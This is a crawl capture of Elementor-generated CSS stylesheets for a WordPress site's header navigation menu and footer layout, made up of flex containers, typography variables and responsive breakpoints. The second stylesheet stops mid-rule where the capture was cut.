					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6367 .elementor-element.elementor-element-c8525a9.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6367 .elementor-element.elementor-element-c8525a9 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-c463708-font-family ), Sans-serif;font-size:var( --e-global-typography-c463708-font-size );font-weight:var( --e-global-typography-c463708-font-weight );line-height:var( --e-global-typography-c463708-line-height );}.elementor-6367 .elementor-element.elementor-element-c8525a9 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:12px;padding-right:12px;padding-top:12px;padding-bottom:12px;}.elementor-6367 .elementor-element.elementor-element-c8525a9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6367 .elementor-element.elementor-element-c8525a9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-5b2502f );}.elementor-6367 .elementor-element.elementor-element-c8525a9 .e--pointer-framed .elementor-item:before,
					.elementor-6367 .elementor-element.elementor-element-c8525a9 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-5b2502f );}.elementor-6367 .elementor-element.elementor-element-c8525a9 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-6367 .elementor-element.elementor-element-c8525a9 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-6367 .elementor-element.elementor-element-c8525a9 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-6367 .elementor-element.elementor-element-c8525a9 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-6367 .elementor-element.elementor-element-c8525a9 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-6367 .elementor-element.elementor-element-c8525a9 .e--pointer-underline .elementor-item:after,
					 .elementor-6367 .elementor-element.elementor-element-c8525a9 .e--pointer-overline .elementor-item:before,
					 .elementor-6367 .elementor-element.elementor-element-c8525a9 .e--pointer-double-line .elementor-item:before,
					 .elementor-6367 .elementor-element.elementor-element-c8525a9 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-6367 .elementor-element.elementor-element-c8525a9 .elementor-nav-menu--dropdown a, .elementor-6367 .elementor-element.elementor-element-c8525a9 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-6367 .elementor-element.elementor-element-c8525a9 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-4c5ac63 );border-radius:4px 4px 4px 4px;}.elementor-6367 .elementor-element.elementor-element-c8525a9 .elementor-nav-menu--dropdown a:hover,
					.elementor-6367 .elementor-element.elementor-element-c8525a9 .elementor-nav-menu--dropdown a:focus,
					.elementor-6367 .elementor-element.elementor-element-c8525a9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6367 .elementor-element.elementor-element-c8525a9 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-a3c7026 );}.elementor-6367 .elementor-element.elementor-element-c8525a9 .elementor-nav-menu--dropdown .elementor-item, .elementor-6367 .elementor-element.elementor-element-c8525a9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Varela Round", Sans-serif;font-size:16px;font-weight:400;}.elementor-6367 .elementor-element.elementor-element-c8525a9 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-6367 .elementor-element.elementor-element-c8525a9 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-6367 .elementor-element.elementor-element-c8525a9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6367 .elementor-element.elementor-element-c8525a9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-6367 .elementor-element.elementor-element-3c955ab{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:16px;--padding-right:16px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-6367 .elementor-element.elementor-element-4179c92{text-align:center;}.elementor-6367 .elementor-element.elementor-element-6af4138{--justify-content:space-between;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:24px;--padding-bottom:24px;--padding-left:16px;--padding-right:16px;}.elementor-6367 .elementor-element.elementor-element-d1ca552{--justify-content:space-between;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6367 .elementor-element.elementor-element-13c876d{text-align:start;}.elementor-6367 .elementor-element.elementor-element-fec3ed9.elementor-element{--align-self:center;}.elementor-6367 .elementor-element.elementor-element-fec3ed9 .elementor-icon-wrapper{text-align:end;}.elementor-6367 .elementor-element.elementor-element-fec3ed9 .elementor-icon{font-size:35px;}.elementor-6367 .elementor-element.elementor-element-fec3ed9 .elementor-icon svg{height:35px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-6367 .elementor-element.elementor-element-c8525a9 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}}@media(max-width:767px){.elementor-6367 .elementor-element.elementor-element-3c955ab{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-6367 .elementor-element.elementor-element-064d270{text-align:center;}.elementor-6367 .elementor-element.elementor-element-6af4138{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--padding-top:16px;--padding-bottom:024px;--padding-left:16px;--padding-right:16px;}.elementor-6367 .elementor-element.elementor-element-d1ca552{--justify-content:space-between;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6367 .elementor-element.elementor-element-fec3ed9.elementor-element{--align-self:center;}.elementor-6367 .elementor-element.elementor-element-fec3ed9 .elementor-icon{font-size:35px;}.elementor-6367 .elementor-element.elementor-element-fec3ed9 .elementor-icon svg{height:35px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-6367 .elementor-element.elementor-element-c8525a9 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}}@media(min-width:768px){.elementor-6367 .elementor-element.elementor-element-3c955ab{--content-width:1140px;}.elementor-6367 .elementor-element.elementor-element-d1ca552{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6367 .elementor-element.elementor-element-d1ca552{--width:100%;}}/* Start custom CSS for heading, class: .elementor-element-4179c92 */.elementor-element-4179c92 a{
    text-decoration: underline;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-c8525a9 */.e--pointer-underline .elementor-item:after {
width: 85% !important;
margin: 0 auto;
right: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://updates.maanch.com/wp-content/uploads/elementor/css/post-6420.css?ver=1768326224
body_size: 2347
content:
.elementor-6420 .elementor-element.elementor-element-722ded3{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:-100px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:4;}.elementor-6420 .elementor-element.elementor-element-2987a3d{--display:flex;--gap:16px 16px;--row-gap:16px;--column-gap:16px;--border-radius:4px 4px 4px 4px;--padding-top:48px;--padding-bottom:48px;--padding-left:24px;--padding-right:24px;}.elementor-6420 .elementor-element.elementor-element-2987a3d:not(.elementor-motion-effects-element-type-background), .elementor-6420 .elementor-element.elementor-element-2987a3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://updates.maanch.com/wp-content/uploads/2025/02/lets-talk.jpg");}.elementor-6420 .elementor-element.elementor-element-0be0996{--display:flex;--gap:8px 8px;--row-gap:8px;--column-gap:8px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-6420 .elementor-element.elementor-element-5fa67dc{text-align:center;}.elementor-6420 .elementor-element.elementor-element-5fa67dc .elementor-heading-title{font-family:"Varela Round", Sans-serif;font-size:28px;font-weight:400;line-height:34px;color:var( --e-global-color-04cd910 );}.elementor-6420 .elementor-element.elementor-element-ea909f5{text-align:center;}.elementor-6420 .elementor-element.elementor-element-ea909f5 .elementor-heading-title{font-family:var( --e-global-typography-c463708-font-family ), Sans-serif;font-size:var( --e-global-typography-c463708-font-size );font-weight:var( --e-global-typography-c463708-font-weight );line-height:var( --e-global-typography-c463708-line-height );color:var( --e-global-color-04cd910 );}.elementor-6420 .elementor-element.elementor-element-f182915{--display:flex;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-6420 .elementor-element.elementor-element-3134908 .elementor-button{background-color:#E2012000;font-family:var( --e-global-typography-c463708-font-family ), Sans-serif;font-size:var( --e-global-typography-c463708-font-size );font-weight:var( --e-global-typography-c463708-font-weight );line-height:var( --e-global-typography-c463708-line-height );border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;padding:6px 24px 6px 24px;}.elementor-6420 .elementor-element.elementor-element-3134908 .elementor-button:hover, .elementor-6420 .elementor-element.elementor-element-3134908 .elementor-button:focus{background-color:var( --e-global-color-04cd910 );color:var( --e-global-color-secondary );border-color:var( --e-global-color-04cd910 );}.elementor-6420 .elementor-element.elementor-element-3134908.elementor-element{--align-self:center;}.elementor-6420 .elementor-element.elementor-element-3134908 .elementor-button:hover svg, .elementor-6420 .elementor-element.elementor-element-3134908 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-6420 .elementor-element.elementor-element-e7a5c49{--display:flex;--min-height:500px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6420 .elementor-element.elementor-element-e7a5c49:not(.elementor-motion-effects-element-type-background), .elementor-6420 .elementor-element.elementor-element-e7a5c49 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-6420 .elementor-element.elementor-element-5c53779{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:200px;--padding-bottom:32px;--padding-left:16px;--padding-right:16px;}.elementor-6420 .elementor-element.elementor-element-7388f9e{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-6420 .elementor-element.elementor-element-776c632{text-align:start;}.elementor-6420 .elementor-element.elementor-element-776c632 img{width:155px;}.elementor-6420 .elementor-element.elementor-element-a362dfa{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6420 .elementor-element.elementor-element-9455e64{--display:flex;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6420 .elementor-element.elementor-element-9455e64.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-6420 .elementor-element.elementor-element-94a75cd .elementor-heading-title{font-family:var( --e-global-typography-c463708-font-family ), Sans-serif;font-size:var( --e-global-typography-c463708-font-size );font-weight:var( --e-global-typography-c463708-font-weight );line-height:var( --e-global-typography-c463708-line-height );color:var( --e-global-color-04cd910 );}.elementor-6420 .elementor-element.elementor-element-23bfd91 .elementor-heading-title{font-family:var( --e-global-typography-c463708-font-family ), Sans-serif;font-size:var( --e-global-typography-c463708-font-size );font-weight:var( --e-global-typography-c463708-font-weight );line-height:var( --e-global-typography-c463708-line-height );color:var( --e-global-color-04cd910 );}.elementor-6420 .elementor-element.elementor-element-b5375d9{--display:flex;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6420 .elementor-element.elementor-element-6cf9fbd .elementor-heading-title{font-family:var( --e-global-typography-c463708-font-family ), Sans-serif;font-size:var( --e-global-typography-c463708-font-size );font-weight:var( --e-global-typography-c463708-font-weight );line-height:var( --e-global-typography-c463708-line-height );color:var( --e-global-color-04cd910 );}.elementor-6420 .elementor-element.elementor-element-4963089 .elementor-heading-title{font-family:var( --e-global-typography-c463708-font-family ), Sans-serif;font-size:var( --e-global-typography-c463708-font-size );font-weight:var( --e-global-typography-c463708-font-weight );line-height:var( --e-global-typography-c463708-line-height );color:var( --e-global-color-04cd910 );}.elementor-6420 .elementor-element.elementor-element-9810ab2 .elementor-heading-title{font-family:var( --e-global-typography-c463708-font-family ), Sans-serif;font-size:var( --e-global-typography-c463708-font-size );font-weight:var( --e-global-typography-c463708-font-weight );line-height:var( --e-global-typography-c463708-line-height );color:var( --e-global-color-04cd910 );}.elementor-6420 .elementor-element.elementor-element-8e4d559{--display:flex;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6420 .elementor-element.elementor-element-ba7be5a .elementor-heading-title{font-family:var( --e-global-typography-c463708-font-family ), Sans-serif;font-size:var( --e-global-typography-c463708-font-size );font-weight:var( --e-global-typography-c463708-font-weight );line-height:var( --e-global-typography-c463708-line-height );color:var( --e-global-color-04cd910 );}.elementor-6420 .elementor-element.elementor-element-764f897 .elementor-heading-title{font-family:var( --e-global-typography-c463708-font-family ), Sans-serif;font-size:var( --e-global-typography-c463708-font-size );font-weight:var( --e-global-typography-c463708-font-weight );line-height:var( --e-global-typography-c463708-line-height );color:var( --e-global-color-04cd910 );}.elementor-6420 .elementor-element.elementor-element-cc9ae8d .elementor-heading-title{font-family:var( --e-global-typography-c463708-font-family ), Sans-serif;font-size:var( --e-global-typography-c463708-font-size );font-weight:var( --e-global-typography-c463708-font-weight );line-height:var( --e-global-typography-c463708-line-height );color:var( --e-global-color-04cd910 );}.elementor-6420 .elementor-element.elementor-element-7527cab{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6420 .elementor-element.elementor-element-7d5c1ec{text-align:start;}.elementor-6420 .elementor-element.elementor-element-7d5c1ec img{width:135px;}.elementor-6420 .elementor-element.elementor-element-d7ed375{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:8px 8px;--row-gap:8px;--column-gap:8px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6420 .elementor-element.elementor-element-64078da img{width:30px;}.elementor-6420 .elementor-element.elementor-element-2091865 img{width:30px;}.elementor-6420 .elementor-element.elementor-element-f3ce4ad img{width:30px;}.elementor-6420 .elementor-element.elementor-element-488dc0b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 0px 1px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#AEB5BC66;--border-color:#AEB5BC66;--padding-top:24px;--padding-bottom:24px;--padding-left:0px;--padding-right:0px;}.elementor-6420 .elementor-element.elementor-element-d305c87{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--padding-top:0px;--padding-bottom:0px;--padding-left:16px;--padding-right:16px;}.elementor-6420 .elementor-element.elementor-element-c565cc6{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6420 .elementor-element.elementor-element-3d4d473 .elementor-heading-title{font-family:var( --e-global-typography-c463708-font-family ), Sans-serif;font-size:var( --e-global-typography-c463708-font-size );font-weight:var( --e-global-typography-c463708-font-weight );line-height:var( --e-global-typography-c463708-line-height );color:var( --e-global-color-04cd910 );}.elementor-6420 .elementor-element.elementor-element-e00dcd6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-6420 .elementor-element.elementor-element-a3ca70d .elementor-icon-list-item:not(:last-child):after{content:"";height:5%;border-color:#ddd;}.elementor-6420 .elementor-element.elementor-element-a3ca70d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-6420 .elementor-element.elementor-element-a3ca70d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-6420 .elementor-element.elementor-element-a3ca70d .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-6420 .elementor-element.elementor-element-a3ca70d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6420 .elementor-element.elementor-element-a3ca70d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6420 .elementor-element.elementor-element-a3ca70d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6420 .elementor-element.elementor-element-a3ca70d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6420 .elementor-element.elementor-element-a3ca70d .elementor-icon-list-item > a{font-family:var( --e-global-typography-c463708-font-family ), Sans-serif;font-size:var( --e-global-typography-c463708-font-size );font-weight:var( --e-global-typography-c463708-font-weight );line-height:var( --e-global-typography-c463708-line-height );}.elementor-6420 .elementor-element.elementor-element-a3ca70d .elementor-icon-list-text{color:var( --e-global-color-04cd910 );transition:color 0.3s;}.elementor-6420 .elementor-element.elementor-element-fb1568a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-3a8116f );--border-color:var( --e-global-color-3a8116f );--padding-top:24px;--padding-bottom:24px;--padding-left:16px;--padding-right:16px;}.elementor-6420 .elementor-element.elementor-element-6d6523e{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6420 .elementor-element.elementor-element-c991924 > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-6420 .elementor-element.elementor-element-c991924{font-family:var( --e-global-typography-c463708-font-family ), Sans-serif;font-size:var( --e-global-typography-c463708-font-size );font-weight:var( --e-global-typography-c463708-font-weight );line-height:var( --e-global-typography-c463708-line-height );color:var( --e-global-color-04cd910 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-6420 .elementor-element.elementor-element-ea909f5 .elementor-heading-title{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-6420 .elementor-element.elementor-element-3134908 .elementor-button{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6420 .elementor-element.elementor-element-94a75cd .elementor-heading-title{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-6420 .elementor-element.elementor-element-23bfd91 .elementor-heading-title{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-6420 .elementor-element.elementor-element-6cf9fbd .elementor-heading-title{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-6420 .elementor-element.elementor-element-4963089 .elementor-heading-title{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-6420 .elementor-element.elementor-element-9810ab2 .elementor-heading-title{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-6420 .elementor-element.elementor-element-ba7be5a .elementor-heading-title{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-6420 .elementor-element.elementor-element-764f897 .elementor-heading-title{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-6420 .elementor-element.elementor-element-cc9ae8d .elementor-heading-title{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-6420 .elementor-element.elementor-element-3d4d473 .elementor-heading-title{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6420 .elementor-element.elementor-element-a3ca70d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6420 .elementor-element.elementor-element-a3ca70d .elementor-icon-list-item > a{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6420 .elementor-element.elementor-element-c991924{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}}@media(max-width:767px){.elementor-6420 .elementor-element.elementor-element-722ded3{--padding-top:0px;--padding-bottom:0px;--padding-left:16px;--padding-right:16px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-6420 .elementor-element.elementor-element-ea909f5 .elementor-heading-title{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-6420 .elementor-element.elementor-element-f182915{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-6420 .elementor-element.elementor-element-3134908{width:100%;max-width:100%;}.elementor-6420 .elementor-element.elementor-element-3134908 .elementor-button{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6420 .elementor-element.elementor-element-a362dfa{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-6420 .elementor-element.elementor-element-9455e64{--width:60%;}.elementor-6420 .elementor-element.elementor-element-94a75cd .elementor-heading-title{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-6420 .elementor-element.elementor-element-23bfd91 .elementor-heading-title{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-6420 .elementor-element.elementor-element-b5375d9{--width:30%;}.elementor-6420 .elementor-element.elementor-element-6cf9fbd .elementor-heading-title{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-6420 .elementor-element.elementor-element-4963089 .elementor-heading-title{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-6420 .elementor-element.elementor-element-9810ab2 .elementor-heading-title{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-6420 .elementor-element.elementor-element-8e4d559{--width:60%;}.elementor-6420 .elementor-element.elementor-element-ba7be5a .elementor-heading-title{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-6420 .elementor-element.elementor-element-764f897 .elementor-heading-title{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-6420 .elementor-element.elementor-element-cc9ae8d .elementor-heading-title{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-6420 .elementor-element.elementor-element-7527cab{--width:30%;}.elementor-6420 .elementor-element.elementor-element-d7ed375{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-6420 .elementor-element.elementor-element-3d4d473 .elementor-heading-title{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-6420 .elementor-element.elementor-element-e00dcd6{--justify-content:flex-start;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6420 .elementor-element.elementor-element-a3ca70d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6420 .elementor-element.elementor-element-a3ca70d .elementor-icon-list-item > a{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6420 .elementor-element.elementor-element-c991924{font-size:var( 